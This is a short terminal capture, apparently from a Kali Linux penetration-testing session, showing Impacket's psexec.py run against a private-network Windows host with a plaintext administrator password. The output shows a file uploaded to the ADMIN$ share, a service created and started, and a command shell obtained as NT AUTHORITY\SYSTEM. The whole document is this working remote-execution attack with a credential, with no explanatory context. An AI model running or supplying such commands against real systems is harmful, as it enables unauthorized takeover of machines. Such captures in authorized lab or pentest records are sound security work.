 root@kali: ~/桌面
root@kali:~/桌面# python3 psexec.py 'administrator:1qaz@WSX'@192.168.135.135
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.135.135.....
[*] Found writable share ADMIN$
[*] Uploading file GVnNZcZE.exe
[*] Opening SVCManager on 192.168.135.135.....
[*] Creating service NcoJ on 192.168.135.135.....
[*] Starting service NcoJ.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>